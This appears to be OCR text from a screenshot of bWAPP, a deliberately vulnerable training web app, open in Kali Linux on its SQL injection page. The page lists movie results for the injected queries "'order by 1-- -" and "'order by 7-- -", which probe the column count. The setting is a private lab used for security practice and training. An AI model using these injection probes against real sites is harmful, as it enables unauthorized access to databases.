 Kali Linux
bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_10-1.php?title='order+by+1--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
/ SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: 'order by 7-- -
Title Release Character Genre IMDb
World War Z 2013 Gerry Lane horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Incredible Hulk 2008 Bruce Banner action Link
The Fast and the Furious 2001 Brian O'Connor action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Cabin in the Woods 2011 Some zombies horror Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive